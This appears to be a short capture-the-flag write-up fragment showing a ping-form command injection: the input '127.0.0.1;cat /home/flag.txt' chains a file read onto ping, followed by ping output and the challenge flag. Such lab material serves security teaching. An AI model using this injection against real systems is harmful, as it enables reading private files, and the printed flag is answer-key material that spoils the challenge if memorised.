 PING
请输入需要ping的地址
PING
ping -c 3 127.0.0.1;cat /home/flag.txt
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.058 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.053 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.053 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1999ms
rtt min/avg/max/mdev = 0.053/0.054/0.058/0.008 ms
cyberpeace{6839258a9b78bd4ed5d92757c12af6b5}